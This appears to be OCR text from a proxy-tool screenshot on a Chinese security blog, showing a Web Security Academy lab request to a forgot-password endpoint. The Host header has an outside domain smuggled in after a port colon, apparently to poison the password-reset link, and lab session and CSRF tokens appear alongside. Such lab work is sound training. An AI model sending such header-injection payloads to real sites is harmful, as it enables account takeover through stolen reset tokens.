 305 https://bizapi.csdn.net POST /blog-console-api/v1/postedit/sav... ✓ 200 820 JSON
304 https://ac3a1f711ed4b802... POST /forgot-password ✓ ✓ 200 2872 HTML Password r
303 https://ac3a1f711ed4b802... GET /academyLabHeader 101 147
302 https://ac3a1f711ed4b802... GET /forgot-password 200 3184 HTML Password r
300 https://beacon.tingyun.com POST /xhr1?pvid=9b5db377-a23e-4624 ✓ 200 303 text
Original request Edited request Response
Raw Params Headers Hex
POST /forgot-password HTTP/1.1
Host: ac3a1f711ed4b80280d7655d005400b1.web-security-academy.net:123baidu.com
Connection: close
Content-Length: 53
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac3a1f711ed4b80280d7655d005400b1.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac3a1f711ed4b80280d7655d005400b1.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
_lab=46%7cMCwCFAYSOdONC1%2f1uToEWUqeI1t3ILSiAhRtUro38hvLWv%2fzpwla6TYAPtNDTTqU79%2bHgbZeOVeyd6t7CFRIMsIzIIEYdCbUvF6K9I%2bkHT
qMboMmrhu%2fCO624YFxqKSSBoFJIqBUdk%3d; session=JQzR3xIt6y7FspqYy3Yo8JWAyaUnudIA
csrf=SFd3sHreayvptGLWTUMAiQO6Py0JQxpl&username=wiener
https://blog.csdn.net/angry_program